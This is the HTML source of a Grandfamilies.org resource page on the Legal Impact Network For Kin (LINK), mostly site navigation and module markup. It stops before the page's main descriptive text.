

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.grandfamilies.org/Resources/Networks/Legal-Impact-Network-For-Kin-LINK
body_size: 15382
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta http-equiv="X-UA-Compatible" value="IE=9">

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-SD6GP9Y7ZG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SD6GP9Y7ZG'); </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4R3HDC8YD7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4R3HDC8YD7');
</script><title>
	Grandfamilies.org > Resources > Networks > Legal Impact Network For Kin (LINK)
</title><meta id="MetaDescription" name="description" content="The Grandfamilies State Law and Policy Resource Center serves as a national legal resource in support of grandfamilies within and outside the child welfare system. Our goals are to educate individuals about state laws, legislation and policy in support of grandfamilies; assist interested policymakers, advocates, caregivers, and attorneys in exploring policy options to support relatives and the children in their care; provide technical assistance and training." /><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=362" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=362" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/skins/tense/skin.css?cdv=362" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Creator/container.css?cdv=362" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=362" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=362" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=362" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_13_03/jquery-ui.min.js?cdv=362" type="text/javascript"></script><!--[if LT IE 9]><link id="IE8Minus" rel="stylesheet" type="text/css" href="/Portals/0-System/skins/tense/css/ie8style.css" /><![endif]-->     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-93464746-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <style type="text/css">
	.treeview li { list-style-type: none }
</style><style type="text/css">
	.treeview li { list-style-type: none }
</style></head>
<body id="Body">

    <form method="post" action="/Resources/Networks/Legal-Impact-Network-For-Kin-LINK" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="DhbAQSHY9Iv1G8VkegYdI1dFuqOCnoTMhuk/P7H6qjY92rdC9EfH12VZONGzJDlSVAMGHUNA9ua0gbmYFcNizDYmMJOJH07fp8j2Lg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2XGc_yfGMF015JwmzWx3i_0aesDDbWvhltuzbGs78W7NvlWUg1&amp;t=638628063619783110" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3Ir4Pg8bKqX2BZutUhbya3x2LL81gd4Wa1DWxt9UMX-z5T40FAq-Wzbq0wmnwpIphIAwbCYSqnH7cud4vSmpxnb3qP1oqWL8GiaswusJk3mIGOXq0KdIaXu4669kUg2&amp;t=2a9d95e3" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoIved4gmCTaLr4z576KVN6unhX-3q3JN3ZHv0vE45zdBGw8XA5MZdotEpa58cplDCamxsQrmW2jRyhURhXK0VQjz0r7gWbCPMVABuD16z0JIOtiqLZj8svrQx66wA9HxnrR21Vh0&amp;t=2a9d95e3" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="IwU6j6O8t1/3Jmlxzrtvopm//qcL/dQX6CupjaZgeyApbbobAQZ2xhQYBkYxRUc9IxVDZJdUpFSkTMwtE+LayxlGzigulbw4sKxEDWpGLNl37cft++wmaVlTPC36RvE92rND8IYtRDzWux3OfYW8y+cq6ag=" />
</div><script src="/js/dnn.js?cdv=362" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/bootstrap/js/bootstrap.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/js/jquery.goup.min.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/js/modernizr.custom.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/js/jquery.sticky.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/js/viewport.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/js/jquery.fancybox.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/js/jquery.fancybox2.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/slider/jquery.bxslider.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/slider/slider.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/slider/jquery.nivo.slider.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/slider/jquery.mousewheel.min.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/slider/jquery.touchSwipe.min.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/slider/owl.carousel.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense//DNNStandard/DNNStandard.js?cdv=362" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/DNNMega/jquery.dnnmega.debug.js?cdv=362" type="text/javascript"></script><script src="/Portals/0-System/skins/tense/TreeView/jquery.treeview.js?cdv=362" type="text/javascript"></script><script src="/js/dnncore.js?cdv=362" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=362" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=362" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


<div class="wrapper">
  <!-- Header -->
  <div class="SkinHeader">
  	<div class="SkinWidth">
  		<div class="row">
			  <div class="dnn-logo"><a id="dnn_dnnLOGO_hypLogo" title="Grandfamilies.org" aria-label="Grandfamilies.org" href="https://www.grandfamilies.org/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/GF%20Logo%202022.png?ver=bsStBcrMo8wlkjOzKaafpg%3d%3d" alt="Grandfamilies.org" style="border-width:0px;" /></a></div>
			  <div id="dnn_HeaderPane" class="HeaderPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1403"><a name="1403"></a>
<div class="Container001">
	<div class="dnntitle titleicon">
		<span id="dnn_ctr1403_dnnTITLE1_titleLabel" class="title1"> </span>



	</div>
	<div class="contentmain"> 
		<div id="dnn_ctr1403_ContentPane" class="contentpane"><!-- Start_Module_1403 --><div id="dnn_ctr1403_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1403_HtmlModule_lblContent" class="Normal">
	<p>&nbsp;</p>

<p><a class="btn btn-success btn-lg btn-block" href="/search-results"><span style="color:#ffffff;"><i class="fa fa-search"></i> Search</span></a></p>

<p>&nbsp;</p>
</div>

</div><!-- End_Module_1403 --></div>
	</div>
	<div class="c_footer">
		</div>
</div>












































</div></div>
  		</div>
  	</div>
  </div>
    <!-- Navbar -->
    <div class="StickyNav BackgroundColor">
		<div class="SkinWidth NavBar">
			<a title="Menu" href="#" class="menu_box fl"><em class="fa fa-bars"></em></a>
			<nav class="NavMenu"><div id="dnnMenu" class="DNNStandard dnnMenu">
  <ul class="topLevel">
    <li class="item first"><a href="https://www.grandfamilies.org/" target=""><span>Home</span></a></li>
    <li class="item"><a href="http://www.grandfamilies.org/About-Us" target=""><span>About Us</span></a></li>
    <li class="item"><a href="https://www.grandfamilies.org/Search-Laws" target=""><span>Search Laws</span></a></li>
    <li class="item haschild"><a href="http://www.grandfamilies.org/Topic-Library" target=""><span>Topic Library</span></a><div class="subLevel">
        <ul>
          <li class="item first"><a href="http://www.grandfamilies.org/Topic-Library/Adoption" target=""><div><span>Adoption</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Care-Custody" target=""><div><span>Care & Custody</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Education" target=""><div><span>Education</span></div></a></li>
          <li class="item haschild"><a href="http://www.grandfamilies.org/Topic-Library/Federal-Laws" target=""><div><span>Federal Laws</span></div></a><div class="subLevelRight">
              <ul>
                <li class="item first"><a href="http://www.grandfamilies.org/Topics/Family-First-Summary-Analysis" target=""><div><span>Family First</span></div></a></li>
                <li class="item"><a href="http://www.grandfamilies.org/Topics/Federal-Laws/Strengthening-Families-Summary-Analysis" target=""><div><span>Strengthening Families</span></div></a></li>
                <li class="item last"><a href="http://www.grandfamilies.org/Topics/Federal-Laws/Fostering-Connections-Summary-Analysis" target=""><div><span>Fostering Connections</span></div></a></li>
              </ul>
            </div>
          </li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Financial-Assistance" target=""><div><span>Financial Assistance</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Guardianship-Assistance" target=""><div><span>Guardianship Assistance</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Healthcare" target=""><div><span>Healthcare</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Housing" target=""><div><span>Housing</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Kinship-Diversion" target=""><div><span>Kinship Diversion</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Kinship-Foster-Care-Licensing" target=""><div><span>Kinship Foster Care & Licensing</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/Kinship-Navigator-Programs" target=""><div><span>Kinship Navigator Programs</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Topic-Library/National-Family-Caregiver-Support-Program" target=""><div><span>National Family Caregiver Support Program</span></div></a></li>
          <li class="item last"><a href="http://www.grandfamilies.org/Topic-Library/Notification-Engagement-of-Relatives" target=""><div><span>Notification & Engagement of Relatives</span></div></a></li>
        </ul>
      </div>
    </li>
    <li class="item current haschild"><a href="http://www.grandfamilies.org/Resources" target=""><span>Resources</span></a><div class="subLevel">
        <ul>
          <li class="item first"><a href="http://www.grandfamilies.org/Resources/Adoption" target=""><div><span>Adoption</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Care-Custody" target=""><div><span>Care & Custody</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/covid-19" target=""><div><span>COVID-19</span></div></a></li>
          <li class="item haschild"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture" target=""><div><span>Creating a Kin First Culture</span></div></a><div class="subLevelRight">
              <ul>
                <li class="item first"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Lead-With-a-Kin-First-Philosophy" target=""><div><span>Lead With a Kin First Philosophy</span></div></a></li>
                <li class="item"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Develop-written-policies-and-protocols" target=""><div><span>Develop written policies and protocols</span></div></a></li>
                <li class="item"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Identify-And-Engage-Kin-At-Every-Step" target=""><div><span>Identify And Engage Kin At Every Step</span></div></a></li>
                <li class="item"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Create-A-Sense-Of-Urgency-For-Making-The-First-Placement-A-Kin-Placement" target=""><div><span>Create A Sense Of Urgency For Making The First Placement A Kin Placement​</span></div></a></li>
                <li class="item"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Make-Licensing-And-Financially-Supporting-Kin-A-Priority" target=""><div><span>Make Licensing And Financially Supporting Kin A Priority​</span></div></a></li>
                <li class="item"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Support-Permanent-Families-For-Children" target=""><div><span>Support Permanent Families For Children</span></div></a></li>
                <li class="item last"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Create-A-Strong-Community-Network-To-Support-Kin-Families" target=""><div><span>Create A Strong Community Network To Support Kin Families</span></div></a></li>
              </ul>
            </div>
          </li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Education" target=""><div><span>Education</span></div></a></li>
          <li class="item haschild"><a href="http://www.grandfamilies.org/Resources/Federal-Laws" target=""><div><span>Federal Laws</span></div></a><div class="subLevelRight">
              <ul>
                <li class="item first"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Family-First" target=""><div><span>Family First</span></div></a></li>
                <li class="item"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Strengthening-Families" target=""><div><span>Strengthening Families</span></div></a></li>
                <li class="item last"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Fostering-Connections" target=""><div><span>Fostering Connections</span></div></a></li>
              </ul>
            </div>
          </li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Financial-Assistance" target=""><div><span>Financial Assistance</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Foster-Care-Licensing" target=""><div><span>Foster Care Licensing</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/General-Kinship-Publications" target=""><div><span>General Kinship Publications</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/State-Fact-Sheets" target=""><div><span>GrandFacts Fact Sheets</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Guardianship-Assistance" target=""><div><span>Guardianship Assistance</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Healthcare" target=""><div><span>Healthcare</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Housing" target=""><div><span>Housing</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Kinship-Diversion" target=""><div><span>Kinship Diversion</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Kinship-Legal-Toolkit" target=""><div><span>Kinship Legal Toolkit</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/Kinship-Navigator-Programs" target=""><div><span>Kinship Navigator Programs</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/research" target=""><div><span>Kinship Research</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/National-Family-Caregiver-Support-Program" target=""><div><span>National Family Caregiver Support Program</span></div></a></li>
          <li class="item current"><a href="http://www.grandfamilies.org/Resources/Networks" target=""><div><span>Networks</span></div></a></li>
          <li class="item"><a href="http://www.grandfamilies.org/Resources/National-Organizations" target=""><div><span>National Organizations</span></div></a></li>
          <li class="item last"><a href="http://www.grandfamilies.org/Resources/Notification-Relatives" target=""><div><span>Notification of Relatives</span></div></a></li>
        </ul>
      </div>
    </li>
    <li class="item"><a href="http://www.grandfamilies.org/Our-Publications" target=""><span>Our Publications</span></a></li>
    <li class="item last"><a href="/#latest_news" target=""><span>News</span></a></li>
  </ul>
</div></nav>
			<div class="ToolBar">
		    
			<div class="skin-search">
		      <a title="Search" class="fa fa-search icon-search tool-icon"></a>
			  <div class="search_bg" id="Keywords"><span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search icon-search-2" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>
</div>
	        </div>
		  </div>
   	    </div>
    </div>
  <!-- MobileMenu -->
  <div class="MobileMenu">
  	<ul class="filetree" id="dnn_ctl01">
  <li class="closed"><a href="https://www.grandfamilies.org/" target="">Home</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/About-Us" target="">About Us</a></li>
  <li class="closed"><a href="https://www.grandfamilies.org/Search-Laws" target="">Search Laws</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library" target="">Topic Library</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Adoption" target="">Adoption</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Care-Custody" target="">Care &amp; Custody</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Education" target="">Education</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Federal-Laws" target="">Federal Laws</a><ul style="list-item-style:none">
          <li class="closed"><a href="http://www.grandfamilies.org/Topics/Family-First-Summary-Analysis" target="">Family First</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Topics/Federal-Laws/Strengthening-Families-Summary-Analysis" target="">Strengthening Families</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Topics/Federal-Laws/Fostering-Connections-Summary-Analysis" target="">Fostering Connections</a></li>
        </ul>
      </li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Financial-Assistance" target="">Financial Assistance</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Guardianship-Assistance" target="">Guardianship Assistance</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Healthcare" target="">Healthcare</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Housing" target="">Housing</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Kinship-Diversion" target="">Kinship Diversion</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Kinship-Foster-Care-Licensing" target="">Kinship Foster Care &amp; Licensing</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Kinship-Navigator-Programs" target="">Kinship Navigator Programs</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/National-Family-Caregiver-Support-Program" target="">National Family Caregiver Support Program</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Topic-Library/Notification-Engagement-of-Relatives" target="">Notification &amp; Engagement of Relatives</a></li>
    </ul>
  </li>
  <li><a href="http://www.grandfamilies.org/Resources" target="" class="current">Resources</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Adoption" target="">Adoption</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Care-Custody" target="">Care &amp; Custody</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/covid-19" target="">COVID-19</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture" target="">Creating a Kin First Culture</a><ul style="list-item-style:none">
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Lead-With-a-Kin-First-Philosophy" target="">Lead With a Kin First Philosophy</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Develop-written-policies-and-protocols" target="">Develop written policies and protocols</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Identify-And-Engage-Kin-At-Every-Step" target="">Identify And Engage Kin At Every Step</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Create-A-Sense-Of-Urgency-For-Making-The-First-Placement-A-Kin-Placement" target="">Create A Sense Of Urgency For Making The First Placement A Kin Placement​</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Make-Licensing-And-Financially-Supporting-Kin-A-Priority" target="">Make Licensing And Financially Supporting Kin A Priority​</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Support-Permanent-Families-For-Children" target="">Support Permanent Families For Children</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Create-A-Strong-Community-Network-To-Support-Kin-Families" target="">Create A Strong Community Network To Support Kin Families</a></li>
        </ul>
      </li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Education" target="">Education</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws" target="">Federal Laws</a><ul style="list-item-style:none">
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Family-First" target="">Family First</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Strengthening-Families" target="">Strengthening Families</a></li>
          <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Fostering-Connections" target="">Fostering Connections</a></li>
        </ul>
      </li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Financial-Assistance" target="">Financial Assistance</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Foster-Care-Licensing" target="">Foster Care Licensing</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/General-Kinship-Publications" target="">General Kinship Publications</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/State-Fact-Sheets" target="">GrandFacts Fact Sheets</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Guardianship-Assistance" target="">Guardianship Assistance</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Healthcare" target="">Healthcare</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Housing" target="">Housing</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Kinship-Diversion" target="">Kinship Diversion</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Kinship-Legal-Toolkit" target="">Kinship Legal Toolkit</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Kinship-Navigator-Programs" target="">Kinship Navigator Programs</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/research" target="">Kinship Research</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/National-Family-Caregiver-Support-Program" target="">National Family Caregiver Support Program</a></li>
      <li><a href="http://www.grandfamilies.org/Resources/Networks" target="" class="current">Networks</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/National-Organizations" target="">National Organizations</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Notification-Relatives" target="">Notification of Relatives</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.grandfamilies.org/Our-Publications" target="">Our Publications</a></li>
  <li class="closed"><a href="/#latest_news" target="">News</a></li>
</ul><script type="text/javascript">
        jQuery(function($) {
          $("#dnn_ctl01").treeview(
            {animated:200,MenuStyle:"TreeView"}
          );
        });
      </script>
  </div>
  <!-- BannerPane -->
  
  <div class="BackgroundColor">
	  <div class="SkinWidth">
	    
      </div>
  </div>
  <div class="LightGrayBg">
	  <div class="SkinWidth">
	    
      </div>
	</div>
	<!-- Breadcrumb -->
	<div class="SkinWidth">
		<div class="breadcrumb-header clearfix">
		    <h1 class="page-name left"><span>Legal Impact Network For Kin (LINK)</span><em class="title-line DefaultBackground"></em></h1>
		    <div class="skin-breadcrumb right"><a href="https://www.grandfamilies.org/"><em class="fa fa-home"></em></a>&nbsp;&nbsp;<span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.grandfamilies.org/Resources" class="breadcrumb-css DefaultHoverColor" itemprop="item"><span itemprop="name">Resources</span></a><meta itemprop="position" content="1" /></span>  /  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.grandfamilies.org/Resources/Networks" class="breadcrumb-css DefaultHoverColor" itemprop="item"><span itemprop="name">Networks</span></a><meta itemprop="position" content="2" /></span>  /  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.grandfamilies.org/Resources/Networks/Legal-Impact-Network-For-Kin-LINK" class="breadcrumb-css DefaultHoverColor" itemprop="item"><span itemprop="name">Legal Impact Network For Kin (LINK)</span></a><meta itemprop="position" content="3" /></span></span></span>
		      <div class="clear"></div>
		    </div>
	    </div>
	  </div>
  <!-- Main content-->
  <div class="mycontent">
    <div class="SkinWidth">
	  <div class="LeftBar w71 left">
        <div class="row">
            <div id="dnn_TopGrid12" class="col-sm-12 TopGrid12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1266"><a name="1266"></a>
<div class="Container001">
	<div class="dnntitle titleicon">
		<span id="dnn_ctr1266_dnnTITLE1_titleLabel" class="title1"> </span>



	</div>
	<div class="contentmain"> 
		<div id="dnn_ctr1266_ContentPane" class="contentpane"><!-- Start_Module_1266 --><div id="dnn_ctr1266_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1266_HtmlModule_lblContent" class="Normal">
	<p><a class="btn btn-success btn-lg btn-block" href="/Resources/Networks/Child-Welfare-Peer-Kinship-Network"><span style="color:#ffffff;">Child Welfare Peer Kinship Network</span></a></p>

</div>

</div><!-- End_Module_1266 --></div>
	</div>
	<div class="c_footer">
		</div>
</div>












































</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1264"><a name="1264"></a>
<div class="Container001">
	<div class="dnntitle titleicon">
		<span id="dnn_ctr1264_dnnTITLE1_titleLabel" class="title1"> </span>



	</div>
	<div class="contentmain"> 
		<div id="dnn_ctr1264_ContentPane" class="contentpane"><!-- Start_Module_1264 --><div id="dnn_ctr1264_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1264_HtmlModule_lblContent" class="Normal">
	<p><button class="btn btn-outline-success btn-lg btn-block" type="button">LINK</button></p>


</div>

</div><!-- End_Module_1264 --></div>
	</div>
	<div class="c_footer">
		</div>
</div>












































</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1265"><a name="1265"></a>
<div class="Container001">
	<div class="dnntitle titleicon">
		<span id="dnn_ctr1265_dnnTITLE1_titleLabel" class="title1"> </span>



	</div>
	<div class="contentmain"> 
		<div id="dnn_ctr1265_ContentPane" class="contentpane"><!-- Start_Module_1265 --><div id="dnn_ctr1265_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1265_HtmlModule_lblContent" class="Normal">
	<p><a class="btn btn-success btn-lg btn-block" href="/Resources/GrAND"><span style="color:#ffffff;">GRAND</span></a></p>

</div>

</div><!-- End_Module_1265 --></div>
	</div>
	<div class="c_footer">
		</div>
</div>












































</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-580"><a name="580"></a>
<div class="Container001">
	<div class="dnntitle titleicon">
		<span id="dnn_ctr580_dnnTITLE1_titleLabel" class="title1"> </span>



	</div>
	<div class="contentmain"> 
		<div id="dnn_ctr580_ContentPane" class="contentpane"><!-- Start_Module_580 --><div id="dnn_ctr580_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr580_HtmlModule_lblContent" class="Normal">
